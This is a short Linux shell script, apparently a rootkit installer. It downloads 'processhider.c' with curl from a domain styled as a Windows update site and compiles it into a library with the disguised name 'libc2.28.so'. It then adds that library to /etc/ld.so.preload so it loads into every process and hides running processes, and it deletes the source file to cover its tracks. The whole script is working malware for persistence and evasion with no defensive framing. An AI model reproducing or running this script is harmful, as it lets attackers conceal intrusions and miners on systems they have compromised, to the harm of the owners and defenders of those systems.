 if [ "$EUID" -ne 0 ]
then echo "Please run as root"
else
if [ `grep libc2.28 /etc/ld.so.preload`  ]
then echo "hideproc already done!!"
else
apt-get update -y
apt-get install build-essential -y
yum check-update
yum install build-essential -y
dnf groupinstall "Development Tools" -y
yum group install "Development Tools"  -y
curl http://m.windowsupdatesupport.org/d/processhider.c -o  processhider.c
gcc -Wall -fPIC -shared -o libc2.28.so processhider.c -ldl
mv libc2.28.so /usr/local/lib/ -f
grep libc2.28 /etc/ld.so.preload  || echo /usr/local/lib/libc2.28.so >> /etc/ld.so.preload
rm -f processhider.c
ls >/tmp/.1  2>&1
grep libc2.28.so /tmp/.1 && echo >/etc/ld.so.preload
fi
fi